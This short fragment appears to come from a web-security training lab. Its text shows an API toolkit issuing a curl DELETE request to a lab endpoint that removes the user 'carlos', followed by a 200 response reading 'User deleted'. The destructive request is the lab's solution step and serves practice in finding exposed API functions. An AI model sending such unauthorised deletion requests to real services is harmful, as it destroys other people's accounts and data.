 Toolkit
DELETE
username : String *
carlos
Clear
curl -vgw "\n" -X DELETE 'https://0a7700e4041c73be8254c0d600280005.web-
security-academy.net/api/user/carlos' -d '{}'
Send Request
Status
200
Headers
content-length: 25
content-type: application/json; charset=utf-8
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
Body
{
  "status": "User deleted"
}